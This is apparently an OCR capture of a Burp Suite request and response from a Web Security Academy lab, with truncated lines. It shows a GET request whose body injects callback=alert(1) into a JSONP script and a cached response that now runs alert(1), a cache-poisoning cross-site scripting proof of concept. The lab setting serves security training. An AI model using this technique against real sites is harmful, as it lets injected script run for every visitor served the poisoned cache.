 1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a6b00db033fe1f8813cca1c00ea00f6.web-security-academy.net
3 Cookie: country=[object Object]
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
Chrome/133.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: script
3 Referer: https://0a6b00db033fe1f8813cca1c00ea00f6.web-security-acad
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=1
6 Content-Length: 17
7
8 callback=alert(1)
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=htVPxRlQMnQvfBdldg5puY68H0euHHVz; Secure; HttpO
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
0 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
1 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
2 alert(1)({
"country":"United Kingdom"
}
);